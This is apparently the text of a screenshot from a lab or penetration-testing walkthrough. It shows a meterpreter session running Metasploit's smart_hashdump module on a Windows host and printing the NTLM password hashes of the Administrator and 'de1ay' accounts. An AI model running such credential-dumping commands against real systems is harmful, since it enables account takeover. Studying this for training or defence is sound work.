 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WEB
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20201205021804_default_192.168.111.80_windows.hashes_755097.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
meterpreter > _